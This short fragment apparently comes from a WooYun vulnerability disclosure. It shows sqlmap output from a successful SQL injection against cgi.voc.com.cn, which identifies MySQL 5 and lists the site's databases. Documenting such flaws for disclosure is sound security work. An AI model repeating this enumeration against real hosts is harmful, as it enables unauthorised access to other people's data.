 73&num=6&type=pic&start=
---
[15:14:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:14:26] [INFO] fetching database names
[15:14:26] [INFO] fetching number of databases
[15:14:26] [INFO] resumed: 3
[15:14:26] [INFO] resumed: information_schema
[15:14:26] [INFO] resumed: test
[15:14:26] [INFO] resumed: voccms
available databases [3]:
[*] information_schema
[*] test
[*] voccms
[15:14:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\cgi.voc.com.c
n'
[*] shutting down at 15:14:26
www.wooyun.org